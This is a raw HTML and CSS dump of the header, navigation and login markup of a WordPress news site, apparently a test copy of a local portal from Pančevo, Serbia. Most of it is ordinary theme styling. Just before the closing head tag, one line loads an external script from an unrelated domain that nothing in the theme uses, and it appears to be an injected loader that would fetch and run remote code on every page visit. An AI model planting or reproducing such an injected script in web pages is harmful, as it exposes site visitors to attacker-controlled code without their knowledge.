        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge{
	display:none !important;
}
@media (max-width:767px){
.mobile_block_1 .td-post-category,
.mobile_block_2 .td-post-category,
.mobile_block_3 .td-post-category{
  display: none !important;
}
	[class*="tdb_module_loop"] .td-thumb-css {
height: 80% !important;
  background-position: top center !important;
}
.category .mobile_block_1 .entry-thumb {
  background-position: top center !important;
}
.category .mobile_block_2 .entry-title {
  height: 92px;
  overflow: hidden;
}
.category .mobile_block_3 .entry-title {
  height: 89px;
  overflow: hidden;
}
.category .mobile_block_3	.td-image-container {
  height: 96px;
}
.category .mobile_block_4	.td-image-container {
  height: 96px;
	margin-left: 5px;
}
.category .mobile_block_4 .td_module_flex_1{
display:none !important;
	}
.category .mobile_block_4	.td-module-thumb {
  width: 120px;
}
	.category .mobile_block_4 .entry-title {
  height: 89px;
  overflow: hidden;
}
/***********page****************/
.page .td-main-content{
	margin-left:0 !important;
	width:100% !important;
	padding:20px !important;
	}
	.page .td-page-header{
	padding: 0 20px !important;
	}
.page:not(.home)	.td-page-content{
	padding: 0 10px !important;	
	}
	.page:not(.home) .td_block_template_14{		
	}
.page:not(.home) .td_block_template_14 .entry-thumb{
		height:80px !important;
		margin-left:10px !important;
	}
.page:not(.home) .td_module_16{
		padding: 0 10px !important;
		height:100px !important;
	}
}




.single .tagdiv-type blockquote p{
	font-family: 'Open Sans';
font-size: 19px !important;
line-height: 25px !important;
font-weight: 400;
text-transform: none;
color: #333;
word-wrap: break-word;
position:relative;
z-index:2 !important;
}
.single .tagdiv-type blockquote p:first-child:before{
	position:absolute;
	content:"\201C";
	color:#fff;
	font-size:400px;
	font-family:Georgia;
	left:-50px;
	top:130px;
	opacity:.7;
	z-index:-1;
}
.single .tagdiv-type blockquote{
	border:2px solid #DD3333;
	margin:30px !important;
	padding:30px;
	background:rgba(0,0,0,.1);
}
/********brisanje naziva kategorije u kategorijama*****************/
.category .blok_dva .td-post-category{
	display:none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-296290 single-format-standard td-standard-pack gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore global-block-template-1 tdb_template_220157 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Пријавите се</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-20"><a href="http://test.pancevac-online.rs/">naslovna</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">pančevo</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">vesti</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="#">hronika</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="#">sport</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="#">zabava</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Пријавите се</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj nalog</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ULOGUJTE SE">
	                <input type="hidden" id="gRecaptchaResponseMobL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Povratak izgubljene šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">vaš email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošalji mi lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://test.pancevac-online.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_8{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_13" class="tdc-zone"><div class="tdc_zone tdi_14  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_14{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_14{
margin-top:25px !important;
margin-bottom:25px !important;
}

</style><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
				.tdi_16 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_16 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_16{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_16 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_19 .tdb-logo-a,
                .tdi_19 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_19 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_19 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_19 .tdb-logo-text-title{
                    display: block;
                }.tdi_19 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_19 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://test.pancevac-online.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://test.pancevac-online.rs/wp-content/uploads/2022/11/2-layers.png" alt="Logo"  title=""  width="364" height="76" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_22 td_block_template_1">
<style>
/* custom css */
.tdi_22.td-a-rec{
					text-align: center;
				}.tdi_22 .td-element-style{
					z-index: -1;
				}.tdi_22 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_22 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="http://test.pancevac-online.rs/wp-content/uploads/2022/11/auto-centar-zoki.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_23" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_24  wpb_row td-pb-row" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_24,
                .tdi_24 .tdc-columns{
                    min-height: 0;
                }.tdi_24,
				.tdi_24 .tdc-columns{
				    display: block;
				}.tdi_24 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }
</style><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_27 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_27{
border-color:#dd3333 !important;
z-index:9999 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
